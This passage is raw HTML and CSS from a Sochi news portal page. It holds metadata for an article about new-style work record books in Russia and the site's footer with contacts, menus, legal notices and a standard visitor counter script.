td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ2"><meta itemprop="url" content="https://sochi24.tv/author/writ2/"></span><meta itemprop="datePublished" content="2023-01-08T15:01:00+03:00"><meta itemprop="dateModified" content="2023-01-08T15:01:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Трудовые книжки нового образца начали действовать в России"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover 